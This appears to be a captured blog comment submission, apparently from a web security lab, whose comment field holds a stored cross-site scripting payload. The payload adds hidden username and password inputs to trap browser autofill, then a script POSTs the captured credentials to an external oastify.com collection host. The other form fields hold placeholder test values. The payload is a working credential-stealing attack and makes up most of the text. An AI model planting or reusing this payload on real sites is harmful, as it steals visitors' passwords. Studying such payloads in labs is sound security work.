 Leave a comment
Comment:
<input name=username id=username>
<input name=password id=password>
<script>
fetch('https://356si09iy3e0td9lnbplvdl0prvjjb70.oastify.com', {
method: 'POST',
mode: 'no-cors',
body:username.value + '.' + password.value });
</script>
Name:
test
Email:
test@test.es
Website:
http://www.website.com
Post Comment